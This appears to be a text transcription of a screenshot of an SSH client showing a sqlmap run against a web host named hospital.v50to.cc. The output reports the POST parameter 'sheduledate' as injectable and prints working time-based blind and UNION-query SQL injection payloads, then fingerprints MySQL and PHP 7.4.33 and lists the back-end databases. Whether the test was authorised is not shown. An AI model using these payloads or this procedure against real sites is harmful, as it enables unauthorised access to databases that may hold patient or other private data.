 au| • Share session •
All Vaults
Hosts
SFTP
Port Forwarding
Snippets
MyLinux
History
MyLinux
MyLinux
HK !
MyLinux
MyLinux
MyLinux
MyLinux
MyLinux
MyLinux
MyLinux !
Show more...
) and risk (1) values? [Y/n]
[09:48:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:48:50] [INFO] automatically extending ranges for UNION query injection technique tests as the
re is at least one other (potential) technique found
[09:48:51] [INFO] target URL appears to be UNION injectable with 9 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for op
tion '--union-char'? [Y/n]
[09:48:54] [INFO] POST parameter 'sheduledate' is 'Generic UNION query (NULL) - 1 to 20 columns'
injectable
POST parameter 'sheduledate' is vulnerable. Do you want to keep testing the others (if any)? [y/N
]
sqlmap identified the following injection point(s) with a total of 112 HTTP(s) requests:
---
Parameter: sheduledate (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: sheduledate=2023-08-24' AND (SELECT 7187 FROM (SELECT(SLEEP(5)))sIsM) AND 'mPuB'='mP
uB

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: sheduledate=2023-08-24' UNION ALL SELECT 43,43,43,43,43,43,43,CONCAT(0x7170717a71,0x
716e716574505a584f787954516777664772734e566b676d717a45666e65774d5a554250687a6748,0x71626b7871),43
-- -
---
[09:49:04] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty, PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12
[09:49:04] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] performance_schema
[*] test

[09:49:04] [INFO] fetched data logged to text files under '/home/cc/.local/share/sqlmap/output/ho
spital.v50to.cc'

[*] ending @ 09:49:04 /2023-08-11/

(base) ~/sqlmap on master 9:49:11 $